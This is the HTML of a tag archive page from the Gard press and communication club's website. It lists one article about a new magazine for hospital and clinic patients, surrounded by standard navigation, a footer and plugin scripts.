<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="31208" class="elementor elementor-31208 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3575c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3575c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b79e79 animated-fast elementor-invisible" data-id="5b79e79" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6591c3 elementor-widget elementor-widget-image" data-id="c6591c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e26afe elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0e26afe" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">chu|nimes|santé</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a105eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a105eb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41873425" data-id="41873425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139af50a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="139af50a" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;3&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-31894 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-des-medias tag-chunimessante" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/actualite-un-nouveau-magazine-concu-pour-les-patients-et-distribue-dans-les-cliniques-et-hopitaux/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/lancement_actualite-1-300x300.jpg" class="attachment-medium size-medium wp-image-29172" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/lancement_actualite-1-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/lancement_actualite-1-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/lancement_actualite-1-600x600.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/lancement_actualite-1-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/lancement_actualite-1-768x768.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/lancement_actualite-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/actualite-un-nouveau-magazine-concu-pour-les-patients-et-distribue-dans-les-cliniques-et-hopitaux/" >
				Actu&rsquo;alité : un nouveau magazine conçu pour les patients et distribué dans les cliniques et hôpitaux			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/actualite-un-nouveau-magazine-concu-pour-les-patients-et-distribue-dans-les-cliniques-et-hopitaux/" aria-label="En savoir plus sur Actu&rsquo;alité : un nouveau magazine conçu pour les patients et distribué dans les cliniques et hôpitaux" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"cad4cddbc3","fes_thankyou_page_time":"2000","fes_upload_nonce":"363b883628","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"cad4cddbc3","fes_thankyou_page_time":"2000","fes_upload_nonce":"363b883628","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
